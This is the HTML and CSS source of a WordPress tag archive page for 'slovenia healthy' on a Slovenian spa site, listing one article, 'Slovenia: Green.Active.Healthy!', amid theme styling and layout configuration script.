				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.tdi_34:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_34:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_42 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_42.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_42{
padding-top:60px !important;
padding-bottom:70px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
padding-top:50px !important;
padding-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_41_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_41_rand_style{
background-color:rgba(213,213,237,0.2) !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_44{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_45 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_45 .tdb-title-text{
					color: #2b40db;
				
					font-family:Changa !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_45 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_45 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_45{
					text-align: center;
				}.tdi_45 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>slovenia healthy</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_47 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_47.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_47{
padding-top:120px !important;
padding-bottom:120px !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
padding-top:100px !important;
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:80px !important;
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
padding-top:60px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_46_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21_xxx.png") !important;
background-position:center center !important;
opacity:0.7 !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-bottom:60px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_50 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_50 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_50 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50 .td-module-meta-info{
					padding: 0 0 0 40px ;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_50 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_50 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_50 .tdb_module_rec{
					width: 100%;
				}.tdi_50 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_50 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(20px * 2);
				}.tdi_50 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-post-category{
					padding: 0px;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: none;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					display: none;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .td-module-title a{
					color: #363b47;
				}.tdi_50 .td_module_wrap:hover .td-module-title a{
					color: #2b40db;
				}.tdi_50 .td-excerpt{
					color: #363b47;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_50 .page-nav a,
				.tdi_50 .page-nav .current,
				.tdi_50 .page-nav .extend,
				.tdi_50 .page-nav .pages,
				.tdi_50 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_50 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_50 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_50 .page-nav a,
				.tdi_50 .page-nav .current,
				.tdi_50 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_50 .page-nav a,
				.tdi_50 .td-load-more-wrap a{    
					background-color: rgba(86,86,191,0.1);
				}.tdi_50 .page-nav .current{
					background-color: #3155e2;
				}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50 .page-nav a:hover,
				.tdi_50 .td-load-more-wrap a:hover{    
					background-color: #3155e2;
				}.tdi_50 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:Changa !important;font-size:40px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_50 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .td-module-meta-info{
					padding: 0 0 0 40px;
				}.tdi_50 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_50 .td-module-container:before{
					bottom: -15px;
				}.tdi_50 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_50 .td-module-meta-info{
					padding: 0 0 0 30px;
				}.tdi_50 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:Changa !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_50 .td-excerpt{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_50 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50 .td-module-meta-info{
					padding: 25px 0 0 0;
				}.tdi_50 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_50 .td-module-container:before{
					bottom: -20px;
				}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"modules_on_row":"","modules_gap":"","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"5","image_width":"eyJhbGwiOiIzNSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDQwcHgiLCJwb3J0cmFpdCI6IjAgMCAwIDMwcHgiLCJwaG9uZSI6IjI1cHggMCAwIDAifQ==","image_radius":"","image_height":"eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiMTEwIiwicGhvbmUiOiI3MCJ9","meta_info_horiz":"","modules_category_margin":"","show_cat":"none","show_author":"none","show_com":"none","show_review":"none","show_date":"none","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHggMCJ9","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#363b47","title_txt_hover":"#2b40db","modules_category_padding":"0","art_excerpt":"0","f_ex_font_family":"653","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"#363b47","meta_info_align":"center","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","tdc_css":"[base64]","pag_h_bg":"#3155e2","pag_a_bg":"#3155e2","all_underline_color":"","pag_border_radius":"100","pag_border_width":"0","pag_bg":"rgba(86,86,191,0.1)","tag_slug":"slovenia-healthy","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-18565","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "2";
block_tdi_50.block_type = "tdb_loop";
block_tdi_50.post_count = "1";
block_tdi_50.found_posts = "1";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1";
tdBlocksArray.push(block_tdi_50);
</script><div  id=tdi_50 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/slovenia-green-active-healthy/" rel="nofollow bookmark" class="td-image-wrap " title="Slovenia: Green.Active.Healthy!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2017/10/Talasso.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/slovenia-green-active-healthy/" rel="bookmark" title="Slovenia: Green.Active.Healthy!">Slovenia: Green.Active.Healthy!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">GREEN: Forests, waters, principles! 

Slovenia and its 65% of forest surfaces belongs to the top most forested European countries. Moreover, with more than 22...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_54,
				.tdi_54 .tdc-inner-columns{
				    display: block;
				}.tdi_54 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54{
padding-top:20px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_54 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
padding-top:30px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_53_rand_style td-element-style" ><style>
.tdi_53_rand_style{
background-color:rgba(150,234,4,0.15) !important;
}
 </style></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
